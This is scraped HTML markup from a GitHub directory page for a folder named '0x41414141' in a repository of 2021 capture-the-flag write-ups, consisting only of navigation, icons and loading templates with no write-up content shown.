0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> sambrow </span> <span>/</span> ctf-writeups-2021
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
12 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
3
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/sambrow/ctf-writeups-2021/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/sambrow/ctf-writeups-2021/refs" cache-key="v0:1611104503.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="c2FtYnJvdy9jdGYtd3JpdGV1cHMtMjAyMQ==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/sambrow/ctf-writeups-2021/refs" cache-key="v0:1611104503.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="c2FtYnJvdy9jdGYtd3JpdGV1cHMtMjAyMQ==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-writeups-2021</span></span></span><span>/</span>0x41414141<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-writeups-2021</span></span></span><span>/</span>0x41414141<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/sambrow/ctf-writeups-2021/tree-commit/970cea6a622ae14be04e6bd452b3d0cf94d2fb82/0x41414141" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/sambrow/ctf-writeups-2021/file-list/master/0x41414141"> Permalink
